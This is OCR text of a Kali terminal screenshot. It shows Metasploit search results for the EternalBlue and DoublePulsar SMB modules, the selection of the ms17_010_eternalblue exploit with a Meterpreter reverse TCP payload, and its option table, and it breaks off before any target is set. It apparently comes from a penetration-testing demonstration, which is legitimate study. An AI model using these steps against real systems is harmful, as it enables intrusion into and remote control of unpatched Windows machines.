 kali@kali: ~
File Actions Edit View Help
26 \_ AKA: ETERNALBLUE . . . .
27 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR ion
28 \_ target: Execute payload (x64) . . . .
29 \_ target: Neutralize implant . . . .
Interact with a module by name or index. For example info 29, use 29 or use exploit/windows/smb/smb_
After interacting with a module you can manually set a TARGET with set TARGET 'Neutralize implant'
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basic
s/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows S
erver 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Serve
r 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2,
Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
FixIt42
22:10